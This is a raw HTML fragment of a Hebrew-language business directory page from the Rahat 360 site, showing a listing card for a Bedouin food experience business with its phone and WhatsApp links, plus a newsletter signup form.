			<div class="jet-listing jet-listing-dynamic-link"><a href="https://www.facebook.com/husniya.house/" class="jet-listing-dynamic-link__link" target="_blank"><div class="jet-listing-dynamic-link__icon is-svg-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 408.788 408.788"><defs></defs><path fill="#475993" d="M353.701 0H55.087C24.665 0 .002 24.662.002 55.085v298.616c0 30.423 24.662 55.085 55.085 55.085h147.275l.251-146.078h-37.951a8.954 8.954 0 01-8.954-8.92l-.182-47.087a8.955 8.955 0 018.955-8.989h37.882v-45.498c0-52.8 32.247-81.55 79.348-81.55h38.65a8.955 8.955 0 018.955 8.955v39.704a8.955 8.955 0 01-8.95 8.955l-23.719.011c-25.615 0-30.575 12.172-30.575 30.035v39.389h56.285c5.363 0 9.524 4.683 8.892 10.009l-5.581 47.087a8.955 8.955 0 01-8.892 7.901h-50.453l-.251 146.078h87.631c30.422 0 55.084-24.662 55.084-55.084V55.085C408.786 24.662 384.124 0 353.701 0z"></path></svg></div></a></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-49bd117 jedv-enabled--yes ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="49bd117" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default"><a href="https://ecrahat.com/business/%d7%94%d7%91%d7%99%d7%aa-%d7%a9%d7%9c-%d7%97%d7%95%d7%a1%d7%a0%d7%99%d7%99%d7%94">לדף העסק</a></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-7575 jet-equal-columns" data-post-id="7575" ><style type="text/css">.jet-listing-dynamic-post-7575 .elementor-element.elementor-element-ea68e25:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .jet-listing-dynamic-post-7575 .elementor-element.elementor-element-ea68e25 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://ecrahat.com/wp-content/uploads/2021/05/רהט-צילום-רגב-כלף-83-scaled-jpg.webp");}</style>		<div data-elementor-type="jet-listing-items" data-elementor-id="3020" class="elementor elementor-3020" data-elementor-post-type="jet-engine">
						<div class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-c769f38 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="c769f38" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;28d3195&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ea68e25" data-id="ea68e25" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aacdf26 ob-has-background-overlay elementor-widget elementor-widget-spacer" data-id="aacdf26" data-element_type="widget" data-settings="{&quot;_ob_spacerat_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-810a0a2" data-id="810a0a2" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-123d2b3 elementor-widget__width-inherit ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="123d2b3" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">7575</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-b34e165 ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="b34e165" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">האלה אבו סיאם</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-ea3fbbc ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="ea3fbbc" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">חוויה של אוכל בדואי</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-7d9cc26 ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="7d9cc26" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-phone" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content">503323245</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-7ba58e7 jedv-enabled--yes ob-has-background-overlay elementor-widget elementor-widget-spacer" data-id="7ba58e7" data-element_type="widget" data-settings="{&quot;_ob_spacerat_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<section class="ob-is-breaking-bad ob-bb-inner elementor-section elementor-inner-section elementor-element elementor-element-6826d8e elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6826d8e" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;65139fe&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1a100ca" data-id="1a100ca" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d5d7ff7 elementor-widget__width-auto ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="d5d7ff7" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="tel:972503323245" class="jet-listing-dynamic-link__link" target="_blank"><i class="jet-listing-dynamic-link__icon fas fa-phone" aria-hidden="true"></i></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-da2566c elementor-widget__width-auto ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="da2566c" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://wa.me/972503323245" class="jet-listing-dynamic-link__link" target="_blank"><div class="jet-listing-dynamic-link__icon is-svg-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 418.135 418.135"><defs></defs><g fill="#7ad06d"><path d="M198.929.242C88.5 5.5 1.356 97.466 1.691 208.02c.102 33.672 8.231 65.454 22.571 93.536L2.245 408.429c-1.191 5.781 4.023 10.843 9.766 9.483l104.723-24.811c26.905 13.402 57.125 21.143 89.108 21.631 112.869 1.724 206.982-87.897 210.5-200.724C420.113 93.065 320.295-5.538 198.929.242zm124.957 321.955c-30.669 30.669-71.446 47.559-114.818 47.559-25.396 0-49.71-5.698-72.269-16.935l-14.584-7.265-64.206 15.212 13.515-65.607-7.185-14.07c-11.711-22.935-17.649-47.736-17.649-73.713 0-43.373 16.89-84.149 47.559-114.819 30.395-30.395 71.837-47.56 114.822-47.56 43.372.001 84.147 16.891 114.816 47.559 30.669 30.669 47.559 71.445 47.56 114.817-.001 42.986-17.166 84.428-47.561 114.822z"></path><path d="M309.712 252.351l-40.169-11.534a14.971 14.971 0 00-14.816 3.903l-9.823 10.008c-4.142 4.22-10.427 5.576-15.909 3.358-19.002-7.69-58.974-43.23-69.182-61.007-2.945-5.128-2.458-11.539 1.158-16.218l8.576-11.095a14.97 14.97 0 001.847-15.21l-16.9-38.223c-4.048-9.155-15.747-11.82-23.39-5.356-11.211 9.482-24.513 23.891-26.13 39.854-2.851 28.144 9.219 63.622 54.862 106.222 52.73 49.215 94.956 55.717 122.449 49.057 15.594-3.777 28.056-18.919 35.921-31.317 5.362-8.453 1.128-19.679-8.494-22.442z"></path></g></svg></div></a></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-49bd117 jedv-enabled--yes ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="49bd117" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default"><a href="https://ecrahat.com/business/%d7%94%d7%90%d7%9c%d7%94-%d7%90%d7%91%d7%95-%d7%a1%d7%99%d7%90%d7%9d">לדף העסק</a></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				</div>
		</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-3e35e24 elementor-widget__width-auto elementor-align-center ob-has-background-overlay elementor-widget elementor-widget-button" data-id="3e35e24" data-element_type="widget" data-settings="{&quot;_ob_butterbutton_use_it&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
							<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="http://טען%20עוד" id="lodmoe">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-chevron-down"></i>			</span>
									<span class="elementor-button-text">לחצו לעסקים נוספים</span>
					</span>
					</a>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-71bf0dd ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="71bf0dd" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY5MTQiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">*בעל/ת עסק - מצאתם טעות בפרטי העסק שלכם? <u>לחצו כאן</u> לשליחת תיקון</a></p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-28e25ec elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone" data-id="28e25ec" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c4966d3 ob-has-background-overlay elementor-widget elementor-widget-jet-engine-maps-listing" data-id="c4966d3" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-engine-maps-listing.default">
				<div class="elementor-widget-container">
			<div class="jet-map-listing jet-listing-grid--5651 google-provider" data-init="{&quot;zoomControl&quot;:true,&quot;fullscreenControl&quot;:true,&quot;streetViewControl&quot;:true,&quot;mapTypeControl&quot;:true}" data-markers="[]" data-general="{&quot;api&quot;:&quot;https:\/\/ecrahat.com\/wp-json\/jet-engine\/v2\/get-map-marker-info\/&quot;,&quot;restNonce&quot;:&quot;0773be92cf&quot;,&quot;listingID&quot;:5651,&quot;source&quot;:null,&quot;width&quot;:320,&quot;offset&quot;:40,&quot;clustererImg&quot;:&quot;https:\/\/ecrahat.com\/wp-content\/plugins\/jet-engine\/includes\/modules\/maps-listings\/assets\/lib\/markerclustererplus\/img\/m&quot;,&quot;marker&quot;:{&quot;type&quot;:&quot;icon&quot;,&quot;html&quot;:&quot;&lt;i style=\&quot;cursor:pointer;\&quot; class=\&quot;jet-map-marker fas fa-map-marker-alt\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;},&quot;autoCenter&quot;:true,&quot;maxZoom&quot;:false,&quot;minZoom&quot;:false,&quot;customCenter&quot;:false,&quot;customZoom&quot;:11,&quot;popupPreloader&quot;:false,&quot;querySeparator&quot;:&quot;?&quot;,&quot;markerClustering&quot;:true,&quot;clusterMaxZoom&quot;:&quot;&quot;,&quot;clusterRadius&quot;:&quot;&quot;,&quot;popupOpenOn&quot;:&quot;click&quot;,&quot;centeringOnOpen&quot;:false,&quot;zoomOnOpen&quot;:false,&quot;advanced&quot;:{&quot;zoom_control&quot;:&quot;auto&quot;}}" data-listing-source="posts"></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="1948" class="elementor elementor-1948 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-d5ddb98 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d5ddb98" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;518a759&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a2f5d74" data-id="a2f5d74" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-56dde33 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="56dde33" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">רוצים לקבל עדכונים מרהט 360? הרשמו:</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-8364fd7 elementor-button-align-stretch ob-has-background-overlay elementor-widget elementor-widget-form" data-id="8364fd7" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;20&quot;,&quot;step_next_label&quot;:&quot;\u05d4\u05d1\u05d0&quot;,&quot;step_previous_label&quot;:&quot;\u05d4\u05e7\u05d5\u05d3\u05dd&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="טופס חדש">
			<input type="hidden" name="post_id" value="1948"/>
			<input type="hidden" name="form_id" value="8364fd7"/>
			<input type="hidden" name="referer_title" value="סדנאות תרבות ואומנות &#8226; רהט360" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-40">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								מה שמך							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="מה שמך?">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-40 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								אימייל							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="מה האימייל שלך?" required="required" aria-required="true">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-20 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">רשמו אותי</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-cbfae50 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cbfae50" data-element_type="section" id="conus" data-settings="{&quot;shape_divider_bottom&quot;:&quot;arrow&quot;,&quot;shape_divider_bottom_negative&quot;:&quot;yes&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;094a49c&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
					<div class="elementor-shape elementor-shape-bottom" data-negative="true">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 700 10" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M360 0L350 9.9 340 0 0 0 0 10 700 10 700 0"/>
</svg>		</div>
